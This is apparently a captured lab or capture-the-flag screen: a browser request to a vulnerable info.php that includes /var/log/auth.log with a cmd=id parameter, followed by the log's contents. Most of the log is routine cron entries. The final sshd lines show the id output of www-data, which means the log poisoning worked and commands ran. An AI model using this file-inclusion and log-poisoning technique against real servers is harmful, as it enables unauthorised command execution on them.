 192.168.198.157/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nov 28 00:30:01 ubuntu CRON[2512]: pam_unix(cron:session): session closed for user root Nov 28 00:35:01 ubuntu CRON[2527]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 00:35:01 ubuntu CRON[2527]:
pam_unix(cron:session): session closed for user root Nov 28 00:39:01 ubuntu CRON[2532]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 00:39:01 ubuntu CRON[2532]: pam_unix(cron:session): session closed
for user root Nov 28 00:40:29 ubuntu CRON[2575]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 00:40:29 ubuntu CRON[2575]: pam_unix(cron:session): session closed for user root Nov 28 00:45:01 ubuntu
CRON[2581]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 00:45:01 ubuntu CRON[2581]: pam_unix(cron:session): session closed for user root Nov 28 00:50:01 ubuntu CRON[2596]: pam_unix(cron:session):
session opened for user root by (uid=0) Nov 28 00:50:01 ubuntu CRON[2596]: pam_unix(cron:session): session closed for user root Nov 28 00:55:31 ubuntu CRON[2601]: pam_unix(cron:session): session opened for user root by (uid=0)
Nov 28 00:55:31 ubuntu CRON[2601]: pam_unix(cron:session): session closed for user root Nov 28 01:00:01 ubuntu CRON[2607]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 01:00:01 ubuntu CRON[2607]:
pam_unix(cron:session): session closed for user root Nov 28 01:05:01 ubuntu CRON[2623]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 01:05:01 ubuntu CRON[2623]: pam_unix(cron:session): session closed
for user root Nov 28 01:09:01 ubuntu CRON[2628]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 01:09:01 ubuntu CRON[2628]: pam_unix(cron:session): session closed for user root Nov 28 01:10:01 ubuntu
CRON[2670]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 01:10:01 ubuntu CRON[2670]: pam_unix(cron:session): session closed for user root Nov 28 01:15:01 ubuntu CRON[2675]: pam_unix(cron:session):
session opened for user root by (uid=0) Nov 28 01:15:01 ubuntu CRON[2675]: pam_unix(cron:session): session closed for user root Nov 28 01:17:01 ubuntu CRON[2680]: pam_unix(cron:session): session opened for user root by (uid=0)
Nov 28 01:17:01 ubuntu CRON[2680]: pam_unix(cron:session): session closed for user root Nov 28 01:25:01 ubuntu CRON[2693]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 01:25:02 ubuntu CRON[2693]:
pam_unix(cron:session): session closed for user root Nov 28 01:30:01 ubuntu CRON[2698]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 01:30:01 ubuntu CRON[2698]: pam_unix(cron:session): session closed
for user root Nov 28 01:35:01 ubuntu CRON[2703]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 01:35:01 ubuntu CRON[2703]: pam_unix(cron:session): session closed for user root Nov 28 01:39:01 ubuntu
CRON[2719]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 01:39:01 ubuntu CRON[2719]: pam_unix(cron:session): session closed for user root Nov 28 01:40:01 ubuntu CRON[2761]: pam_unix(cron:session):
session opened for user root by (uid=0) Nov 28 01:40:01 ubuntu CRON[2761]: pam_unix(cron:session): session closed for user root Nov 28 01:50:30 ubuntu CRON[2766]: pam_unix(cron:session): session opened for user root by (uid=0)
Nov 28 01:50:30 ubuntu CRON[2766]: pam_unix(cron:session): session closed for user root Nov 28 01:55:01 ubuntu CRON[2771]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 01:55:01 ubuntu CRON[2771]:
pam_unix(cron:session): session closed for user root Nov 28 02:00:01 ubuntu CRON[2786]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 02:00:01 ubuntu CRON[2786]: pam_unix(cron:session): session closed
for user root Nov 28 02:05:01 ubuntu CRON[2791]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 02:05:01 ubuntu CRON[2791]: pam_unix(cron:session): session closed for user root Nov 28 02:09:01 ubuntu
CRON[2796]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 28 02:09:01 ubuntu CRON[2796]: pam_unix(cron:session): session closed for user root Nov 28 02:10:01 ubuntu CRON[2838]: pam_unix(cron:session):
session opened for user root by (uid=0) Nov 28 02:10:01 ubuntu CRON[2838]: pam_unix(cron:session): session closed for user root Dec 1 01:20:23 ubuntu systemd-logind[662]: New seat seat0. Dec 1 01:20:23 ubuntu systemd-
logind[662]: Watching system buttons on /dev/input/event0 (Power Button) Dec 1 01:20:24 ubuntu sshd[817]: Server listening on 0.0.0.0 port 2211. Dec 1 01:20:24 ubuntu sshd[817]: Server listening on :: port 2211. Dec 1 01:25:01
ubuntu CRON[919]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 01:25:01 ubuntu CRON[919]: pam_unix(cron:session): session closed for user root Dec 1 01:30:01 ubuntu CRON[924]: pam_unix(cron:session):
session opened for user root by (uid=0) Dec 1 01:30:01 ubuntu CRON[924]: pam_unix(cron:session): session closed for user root Dec 1 01:35:01 ubuntu CRON[939]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1
01:35:01 ubuntu CRON[939]: pam_unix(cron:session): session closed for user root Dec 1 04:09:01 ubuntu CRON[950]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 04:09:02 ubuntu CRON[950]:
pam_unix(cron:session): session closed for user root Dec 1 04:10:01 ubuntu CRON[995]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 04:10:01 ubuntu CRON[995]: pam_unix(cron:session): session closed for
user root Dec 1 04:15:01 ubuntu CRON[1053]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 04:15:01 ubuntu CRON[1053]: pam_unix(cron:session): session closed for user root Dec 1 04:17:01 ubuntu
CRON[1058]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 04:17:01 ubuntu CRON[1058]: pam_unix(cron:session): session closed for user root Dec 1 04:20:01 ubuntu CRON[1061]: pam_unix(cron:session):
session opened for user root by (uid=0) Dec 1 04:20:01 ubuntu CRON[1061]: pam_unix(cron:session): session closed for user root Dec 1 04:25:01 ubuntu CRON[1066]: pam_unix(cron:session): session opened for user root by (uid=0)
Dec 1 04:25:01 ubuntu CRON[1066]: pam_unix(cron:session): session closed for user root Dec 1 04:30:01 ubuntu CRON[1081]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 04:30:01 ubuntu CRON[1081]:
pam_unix(cron:session): session closed for user root Dec 1 04:35:01 ubuntu CRON[1086]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 04:35:01 ubuntu CRON[1086]: pam_unix(cron:session): session closed for
user root Dec 1 04:39:01 ubuntu CRON[1092]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 04:39:02 ubuntu CRON[1092]: pam_unix(cron:session): session closed for user root Dec 1 04:40:01 ubuntu
CRON[1137]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 04:40:01 ubuntu CRON[1137]: pam_unix(cron:session): session closed for user root Dec 1 04:45:01 ubuntu CRON[1152]: pam_unix(cron:session):
session opened for user root by (uid=0) Dec 1 04:45:01 ubuntu CRON[1152]: pam_unix(cron:session): session closed for user root Dec 1 04:50:01 ubuntu CRON[1158]: pam_unix(cron:session): session opened for user root by (uid=0)
Dec 1 04:50:01 ubuntu CRON[1158]: pam_unix(cron:session): session closed for user root Dec 1 04:50:29 ubuntu sshd[1163]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.198.129 Dec 1
04:50:29 ubuntu sshd[1163]: input_userauth_request: invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) [preauth] Dec 1 04:50:29 ubuntu sshd[1163]: pam_unix(sshd:auth): check pass; user unknown Dec 1
04:50:29 ubuntu sshd[1163]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.198.129 Dec 1 04:50:32 ubuntu sshd[1163]: Failed password for invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data) from 192.168.198.129 port 39639 ssh2 Dec 1 04:50:32 ubuntu sshd[1163]: Connection closed by 192.168.198.129 port 39639 [preauth] Dec 1 04:55:01 ubuntu CRON[1175]:
pam_unix(cron:session): session opened for user root by (uid=0) Dec 1 04:55:01 ubuntu CRON[1175]: pam_unix(cron:session): session closed for user root